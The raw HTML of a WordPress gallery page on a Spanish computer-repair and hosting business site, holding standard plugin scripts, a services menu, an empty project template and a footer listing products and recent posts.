<link rel='stylesheet' id='kc-icon-2-css' href='https://mipc.com.es/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.5'  media='all' />
<script  src="https://mipc.com.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://mipc.com.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.6.4" id="commonjs-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.6.4" id="responsivetablejs-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.6.4" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "¡El envío del formulario falló!",
            requiredFields: "No has respondido a todos los campos obligatorios",
            badTime: "No has dado una hora correcta",
            badEmail: "No ha proporcionado una dirección de correo electrónico correcta.",
            badTelephone: "No has dado un número de teléfono correcto",
            badSecurityAnswer: "No ha dado una respuesta correcta a la pregunta de seguridad.",
            badDate: "No has dado una fecha correcta",
            lengthBadStart: "El valor de entrada debe estar entre",
            lengthBadEnd: "caracteres",
            lengthTooLongStart: "El valor de entrada es más largo que",
            lengthTooShortStart: "El valor de entrada es más corto que",
            notConfirmed: "Los valores de entrada no se pudieron confirmar",
            badDomain: "Valor de dominio incorrecto",
            badUrl: "El valor de entrada no es una URL correcta",
            badCustomVal: "El valor de entrada es incorrecto.",
            badInt: "El valor de entrada no era un número correcto.",
            badSecurityNumber: "Su número de seguro social era incorrecto.",
            badUKVatAnswer: "Número de IVA incorrecto del Reino Unido",
            badStrength: "La contraseña no es lo suficientemente segura",
            badNumberOfSelectedOptionsStart: "Tienes que elegir al menos",
            badNumberOfSelectedOptionsEnd: "respuestas",
            badAlphaNumeric: "El valor de entrada solo puede contener caracteres alfanuméricos.",
            badAlphaNumericExtra: "y",
            wrongFileSize: "El archivo que está intentando cargar es demasiado grande.",
            wrongFileType: "El archivo que está intentando cargar es del tipo incorrecto",
            groupCheckedRangeStart: "Por favor elija entre",
            groupCheckedTooFewStart: "Por favor elija al menos",
            groupCheckedTooManyStart: "Por favor, elija un máximo de",
            groupCheckedEnd: " item(s)",
            badCreditCard: "El número de la tarjeta de crédito no es correcto.",
            badCVV: "El número CVV no era correcto."
        };
        
/* ]]> */
</script>
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LcwRbkjAAAAAJTcGNBLqdGPNG-Nbe-jiBWu8K7_"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1669461001" id="sgr-js"></script>
<script  id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/mipc.com.es\/wp-admin\/admin-ajax.php","nonce":"a262749151","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.4" id="tp-tools-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.8" id="revmin-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/mipc.com.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://maps.google.com/maps/api/js?key=AIzaSyDcmWvRqxUAgnIGlnNO2W4QlnCISpVOov8&amp;ver=6.6.4" id="map-api-js"></script>
<link rel="https://api.w.org/" href="https://mipc.com.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mipc.com.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://mipc.com.es/?p=226' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mipc.com.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmipc.com.es%2Fgallery%2Fproject-7-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mipc.com.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmipc.com.es%2Fgallery%2Fproject-7-3%2F&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://mipc.com.es/wp-admin/admin-ajax.php"}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mipc.com.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mipc.com.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mipc.com.es/wp-content/uploads/2020/07/cropped-montaje_de_torres_1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mipc.com.es/wp-content/uploads/2020/07/cropped-montaje_de_torres_1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mipc.com.es/wp-content/uploads/2020/07/cropped-montaje_de_torres_1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mipc.com.es/wp-content/uploads/2020/07/cropped-montaje_de_torres_1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style></head>

<body class="bunch_gallery-template-default single single-bunch_gallery postid-226 wp-custom-logo theme-sigma cookies-not-set kc-css-system woocommerce-no-js">



<!--Start body class-->
<div class="sticky-header default-header header-classic footer-dark">

 	
	    <!-- PAGE LOADER -->
    <div id="page-loader">
        <div class="loader"></div>
    </div>
    
        
    <div id="main-container">
    	
      
<!-- HEADER -->
<header id="header">
	    <div class="sticky-logo" data-sticky-logo="https://mipc.com.es/wp-content/uploads/2020/06/logo5.png"></div>
		<div class="container">
		<div class="row">
			<div class="col-sm-2">
				<!-- LOGO -->
				<div id="logo">
                	                    <a href="https://mipc.com.es/"><img src="https://mipc.com.es/wp-content/uploads/2020/06/logo5.png" data-default-image="https://mipc.com.es/wp-content/uploads/2020/06/logo5.png" alt="Logo" title="Arctica"></a>
                    				</div><!-- LOGO -->
			</div><!-- col -->
			<div class="col-sm-10">
				<!-- MENU -->
				<nav class="clearfix ">
					<a class="mobile-menu-button waves" href="#"></a>
					<ul class="menu clearfix nav" id="menu">
						<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-842"><a title="Inicio" href="https://mipc.com.es/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Inicio</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-743 dropdown"><a title="Servicios" href="#services" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Servicios</a>
<ul role="menu" class="submenu">
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a title="Reparación de ordenadores" href="https://mipc.com.es/reparacion/">Reparación de ordenadores</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a title="Control Remoto" href="https://mipc.com.es/control_remoto/">Control Remoto</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a title="Limpieza de virus" href="https://mipc.com.es/limpieza_de_virus/">Limpieza de virus</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a title="Diseño y creación de páginas Web" href="https://mipc.com.es/web/">Diseño y creación de páginas Web</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Soporte Via Whatsapp" href="https://mipc.com.es/whatsapp/">Soporte Via Whatsapp</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a title="Clases de informática" href="https://mipc.com.es/formacion/">Clases de informática</a></li>
</ul>
</li>
<li id="menu-item-1236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1236 dropdown"><a title="Instalaciones" href="#features" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Instalaciones</a>
<ul role="menu" class="submenu">
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1237"><a title="Torres personalizadas" href="https://mipc.com.es/#features">Torres personalizadas</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1238"><a title="Cámaras de seguridad" href="https://mipc.com.es/#features">Cámaras de seguridad</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1239"><a title="Redes" href="https://mipc.com.es/redes/">Redes</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328"><a title="Domotica" href="https://mipc.com.es/domotica/">Domotica</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1240"><a title="Posicionamiento SEO" href="https://mipc.com.es/#features">Posicionamiento SEO</a></li>
</ul>
</li>
<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-790 dropdown"><a title="Tienda" href="https://mipc.com.es/tienda" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Tienda</a>
<ul role="menu" class="submenu">
	<li id="menu-item-791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791"><a title="Dominios" href="https://mipc.com.es/producto/dominios/">Dominios</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1241"><a title="Hosting" href="https://mipc.com.es/producto/hosting/">Hosting</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a title="Carrito" href="https://mipc.com.es/cart/">Carrito</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a title="Revisar" href="https://mipc.com.es/checkout/">Revisar</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a title="Mi cuenta" href="https://mipc.com.es/my-account/">Mi cuenta</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a title="Contactar" href="#contact" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contactar</a></li>
					</ul>
                    				</nav>
			</div><!-- col -->
		</div><!-- row -->
	</div><!-- container -->
</header><!-- HEADER -->
<div id="page-content">
 	<!--Start breadcrumb area-->     
<section class="breadcrumb-area" >
	<div class="container-fluid text-center">
		<h1>Project 7 | MiPC.com.es</h1>
		<div class="breadcrumb-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="left pull-left">
                            <ul class=""><li><a href="https://mipc.com.es/">Home</a></li><li>Project 7</li></ul>                        </div>
                           
                    </div>
                </div>
            </div>
		</div>
	</div>
</section>
<!--End breadcrumb area-->

<!--Start project single v2 area-->
<section id="project-single-area" class="project-single-v2-area">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
            	            </div>
            <div class="col-md-4">
                <div class="project-info">
                    <h3>About Project</h3>
                                        <ul class="project-info-list">
                        <li>
                            <div class="icon-holder">
                                <i class="fa fa-user" aria-hidden="true"></i>
                            </div>
                            <div class="text-holder">
                                <h5>Client</h5>
                                <p></p>
                            </div>
                        </li>
                        <li>
                            <div class="icon-holder">
                                <i class="fa fa-folder-open" aria-hidden="true"></i>
                            </div>
                            <div class="text-holder">
                                <h5>Category</h5>
                                <p>Array, Array, Array</p>
                            </div>
                        </li>
                        <li>
                            <div class="icon-holder">
                                <i class="fa fa-calendar" aria-hidden="true"></i>
                            </div>
                            <div class="text-holder">
                                <h5>Start Date</h5>
                                <p></p>
                            </div>
                        </li>
                        <li>
                            <div class="icon-holder">
                                <i class="fa fa-calendar" aria-hidden="true"></i>
                            </div>
                            <div class="text-holder">
                                <h5>End Date</h5>
                                <p></p>
                            </div>
                        </li>
                        <li>
                            <div class="icon-holder">
                                <i class="fa fa-usd" aria-hidden="true"></i>
                            </div>
                            <div class="text-holder">
                                <h5>Project Value</h5>
                                <p></p>
                            </div>
                        </li>
                        <li>
                            <div class="icon-holder">
                                <i class="fa fa-map-marker" aria-hidden="true"></i>
                            </div>
                            <div class="text-holder">
                                <h5>Location</h5>
                                <p></p>
                            </div>
                        </li>
                    </ul>
                    <div class="share-project">
                        <div class="title">
                            <h5>share this project</h5>
                        </div>
                        <div class="social-share">
                            <ul>
                            	<li><a href="http://www.facebook.com/sharer.php?u=https://mipc.com.es/gallery/project-7-3/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="https://twitter.com/share?url=https://mipc.com.es/gallery/project-7-3/&text=project-7-3" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://plus.google.com/share?url=https://mipc.com.es/gallery/project-7-3/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
                                <li><a href="http://www.linkedin.com/shareArticle?url=https://mipc.com.es/gallery/project-7-3/&title=project-7-3" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row bottom">
            <div class="col-md-4 col-sm-4 col-xs-4">
                <div class="button prev pull-left">
                	<a href="https://mipc.com.es/gallery/project-6-2/" rel="prev"><i class="fa fa-angle-left" aria-hidden="true"></i>Prev</a>                </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-4">
                <div class="icon-holder text-center">
                    <a href="#">
                        <i class="fa fa-th" aria-hidden="true"></i>
                    </a>
                </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-4">
                <div class="button next pull-right">
                	<a href="https://mipc.com.es/gallery/project-8-2/" rel="next">Next<i class="fa fa-angle-right" aria-hidden="true"></i></a>                </div>
            </div>
        </div>                                          
    </div>
</section>
<!--End project single v2 area-->

</div>
	<div class="clearfix"></div>
    
    
	<!-- FOOTER -->
	<footer>
	
<div id="footer">
	<div class="container">
		<div class="row">
			<div id="bunch_about_us-2" class="col-sm-3 footer-widget widget_bunch_about_us">      		
        <!--Footer Column-->
        <div class="widget-text">
			<h5 class="widget-title">Quienes somos</h5>        	<div>
        
                <p>Somos un grupo de "freenlaces" con más de 15 años de experiencia en el sector de la informática y las comunicaciones, queremos solucionar los problemas cuando se presentan evitando así pagar cuotas de mantenimiento innecesarias, nuestra garantía es la satisfacción de nuestros clientes y la demostración de su gratitud es su recomendación a otros nuevos clientes.</p>
        		            </div>
        
        </div>
        
		</div><div id="bunch_recent_post-3" class="col-sm-3 footer-widget widget_bunch_recent_post">		
        <!-- Recent Posts -->
        <div class="widget-recent-posts">
			<h5 class="widget-title">Últimas novedades</h5>        	<div class="post">
                
                            <!-- Title -->
                        <div class="item">
                <figure class="thumb"><img width="60" height="60" src="https://mipc.com.es/wp-content/uploads/2019/01/Torre_SLim-60x60.jpeg" class="attachment-sigma_60x60 size-sigma_60x60 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2019/01/Torre_SLim-60x60.jpeg 60w, https://mipc.com.es/wp-content/uploads/2019/01/Torre_SLim-150x150.jpeg 150w, https://mipc.com.es/wp-content/uploads/2019/01/Torre_SLim-550x550.jpeg 550w, https://mipc.com.es/wp-content/uploads/2019/01/Torre_SLim-300x300.jpeg 300w, https://mipc.com.es/wp-content/uploads/2019/01/Torre_SLim-100x100.jpeg 100w" sizes="(max-width: 60px) 100vw, 60px" /></figure>
                <a class="post-title" href="https://mipc.com.es/torre_slim/">Noticia</a>
                <div class="post-details">
                    por <a class="post-author" href="https://mipc.com.es/author/serdirep/">Daniel</a>
                    <a class="post-date" href="https://mipc.com.es/20/10/">octubre 20, 2024</a>
                </div><!-- post-details -->
            </div>
                        <div class="item">
                <figure class="thumb"><img width="60" height="60" src="https://mipc.com.es/wp-content/uploads/2020/05/dlink-60x60.jpg" class="attachment-sigma_60x60 size-sigma_60x60 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2020/05/dlink-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2020/05/dlink-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2020/05/dlink-550x550.jpg 550w, https://mipc.com.es/wp-content/uploads/2020/05/dlink-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2020/05/dlink-100x100.jpg 100w" sizes="(max-width: 60px) 100vw, 60px" /></figure>
                <a class="post-title" href="https://mipc.com.es/dlink/">Noticia</a>
                <div class="post-details">
                    por <a class="post-author" href="https://mipc.com.es/author/serdirep/">Daniel</a>
                    <a class="post-date" href="https://mipc.com.es/21/09/">septiembre 21, 2024</a>
                </div><!-- post-details -->
            </div>
                        <div class="item">
                <figure class="thumb"><img width="60" height="60" src="https://mipc.com.es/wp-content/uploads/2020/08/videowall_2x2-60x60.jpg" class="attachment-sigma_60x60 size-sigma_60x60 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2020/08/videowall_2x2-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2020/08/videowall_2x2-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2020/08/videowall_2x2-550x550.jpg 550w, https://mipc.com.es/wp-content/uploads/2020/08/videowall_2x2-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2020/08/videowall_2x2-100x100.jpg 100w" sizes="(max-width: 60px) 100vw, 60px" /></figure>
                <a class="post-title" href="https://mipc.com.es/videowall/">Noticia</a>
                <div class="post-details">
                    por <a class="post-author" href="https://mipc.com.es/author/serdirep/">Daniel</a>
                    <a class="post-date" href="https://mipc.com.es/06/08/">agosto 6, 2024</a>
                </div><!-- post-details -->
            </div>
                            
            </div>
        
        </div>
        
		</div><div id="woocommerce_products-2" class="col-sm-3 footer-widget woocommerce widget_products"><h5 class="widget-title">Productos</h5><ul class="product_list_widget"><li>
	
	<a href="https://mipc.com.es/producto/dominios/">
		<img width="300" height="300" src="https://mipc.com.es/wp-content/uploads/2020/08/dominios-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2020/08/dominios-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2020/08/dominios-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2020/08/dominios-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2020/08/dominios-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dominio .com .es .net</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span>
	</li>
<li>
	
	<a href="https://mipc.com.es/producto/hosting/">
		<img width="300" height="300" src="https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-550x550.jpg 550w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-600x600.jpg 600w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-100x100.jpg 100w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Hosting + Correo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>75,00</bdi></span>
	</li>
</ul></div><div id="media_gallery-2" class="col-sm-3 footer-widget widget_media_gallery"><h5 class="widget-title">Galeria de imagenes</h5><div id='gallery-1' class='gallery galleryid-226 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://mipc.com.es/wp-content/uploads/2019/01/limpieza_ventiladores-e1596191520554-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2019/01/limpieza_ventiladores-e1596191520554-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2019/01/limpieza_ventiladores-e1596191520554-550x550.jpg 550w, https://mipc.com.es/wp-content/uploads/2019/01/limpieza_ventiladores-e1596191520554-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2019/01/limpieza_ventiladores-e1596191520554-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2019/01/limpieza_ventiladores-e1596191520554-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://mipc.com.es/wp-content/uploads/2019/01/reparacion_portatil-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2019/01/reparacion_portatil-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2019/01/reparacion_portatil-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2019/01/reparacion_portatil-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2019/01/reparacion_portatil-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://mipc.com.es/wp-content/uploads/2020/07/seo-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2020/07/seo-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2020/07/seo-550x550.jpg 550w, https://mipc.com.es/wp-content/uploads/2020/07/seo-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2020/07/seo-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2020/07/seo-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-550x550.jpg 550w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-600x600.jpg 600w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep-100x100.jpg 100w, https://mipc.com.es/wp-content/uploads/2019/01/web-hosting_serdirep.jpg 675w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-1024x1024.jpg 1024w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-768x768.jpg 768w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-1536x1536.jpg 1536w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-2048x2048.jpg 2048w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-550x550.jpg 550w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-960x960.jpg 960w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-600x600.jpg 600w, https://mipc.com.es/wp-content/uploads/2019/01/prestashop_serdirep-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
